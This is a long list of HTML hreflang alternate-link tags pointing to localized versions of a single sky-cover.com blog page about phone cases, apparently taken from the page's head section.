<link rel="alternate" hreflang="ko-NG" href="https://sky-cover.com/ko-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-NG" href="https://sky-cover.com/pt-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-NG" href="https://sky-cover.com/fil-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-NG" href="https://sky-cover.com/hr-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-NG" href="https://sky-cover.com/id-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-NG" href="https://sky-cover.com/nl-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-NG" href="https://sky-cover.com/bn-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-NG" href="https://sky-cover.com/bg-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-NG" href="https://sky-cover.com/no-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-NG" href="https://sky-cover.com/sv-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-FR" href="https://sky-cover.com/fr-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-FR" href="https://sky-cover.com/de-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-FR" href="https://sky-cover.com/es-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-FR" href="https://sky-cover.com/tr-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-FR" href="https://sky-cover.com/it-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-FR" href="https://sky-cover.com/ar-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-FR" href="https://sky-cover.com/ja-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-FR" href="https://sky-cover.com/sq-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-FR" href="https://sky-cover.com/az-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-FR" href="https://sky-cover.com/ko-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-FR" href="https://sky-cover.com/pt-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-FR" href="https://sky-cover.com/fil-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-FR" href="https://sky-cover.com/en-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-FR" href="https://sky-cover.com/hr-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-FR" href="https://sky-cover.com/id-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-FR" href="https://sky-cover.com/nl-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-FR" href="https://sky-cover.com/bn-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-FR" href="https://sky-cover.com/bg-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-FR" href="https://sky-cover.com/no-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-FR" href="https://sky-cover.com/sv-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-ES" href="https://sky-cover.com/es-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-ES" href="https://sky-cover.com/de-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-ES" href="https://sky-cover.com/tr-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-ES" href="https://sky-cover.com/fr-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-ES" href="https://sky-cover.com/it-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-ES" href="https://sky-cover.com/ar-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-ES" href="https://sky-cover.com/ja-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-ES" href="https://sky-cover.com/sq-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-ES" href="https://sky-cover.com/az-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-ES" href="https://sky-cover.com/ko-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-ES" href="https://sky-cover.com/pt-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-ES" href="https://sky-cover.com/fil-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-ES" href="https://sky-cover.com/en-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-ES" href="https://sky-cover.com/hr-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-ES" href="https://sky-cover.com/id-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-ES" href="https://sky-cover.com/nl-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-ES" href="https://sky-cover.com/bn-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-ES" href="https://sky-cover.com/bg-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-ES" href="https://sky-cover.com/no-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-ES" href="https://sky-cover.com/sv-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-KW" href="https://sky-cover.com/ar-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-KW" href="https://sky-cover.com/de-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-KW" href="https://sky-cover.com/es-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-KW" href="https://sky-cover.com/tr-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-KW" href="https://sky-cover.com/fr-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-KW" href="https://sky-cover.com/it-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-KW" href="https://sky-cover.com/ja-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-KW" href="https://sky-cover.com/sq-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-KW" href="https://sky-cover.com/az-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-KW" href="https://sky-cover.com/ko-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-KW" href="https://sky-cover.com/pt-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-KW" href="https://sky-cover.com/fil-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-KW" href="https://sky-cover.com/en-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-KW" href="https://sky-cover.com/hr-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-KW" href="https://sky-cover.com/id-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-KW" href="https://sky-cover.com/nl-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-KW" href="https://sky-cover.com/bn-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-KW" href="https://sky-cover.com/bg-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-KW" href="https://sky-cover.com/no-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-KW" href="https://sky-cover.com/sv-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-SA" href="https://sky-cover.com/ar-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-SA" href="https://sky-cover.com/de-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-SA" href="https://sky-cover.com/es-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-SA" href="https://sky-cover.com/tr-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-SA" href="https://sky-cover.com/fr-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-SA" href="https://sky-cover.com/it-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-SA" href="https://sky-cover.com/ja-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-SA" href="https://sky-cover.com/sq-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-SA" href="https://sky-cover.com/az-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-SA" href="https://sky-cover.com/ko-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-SA" href="https://sky-cover.com/pt-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-SA" href="https://sky-cover.com/fil-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-SA" href="https://sky-cover.com/en-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-SA" href="https://sky-cover.com/hr-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-SA" href="https://sky-cover.com/id-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-SA" href="https://sky-cover.com/nl-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-SA" href="https://sky-cover.com/bn-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-SA" href="https://sky-cover.com/bg-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-SA" href="https://sky-cover.com/no-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-SA" href="https://sky-cover.com/sv-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-AE" href="https://sky-cover.com/ar-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-AE" href="https://sky-cover.com/de-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-AE" href="https://sky-cover.com/es-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-AE" href="https://sky-cover.com/tr-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-AE" href="https://sky-cover.com/fr-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-AE" href="https://sky-cover.com/it-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-AE" href="https://sky-cover.com/ja-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-AE" href="https://sky-cover.com/sq-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-AE" href="https://sky-cover.com/az-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
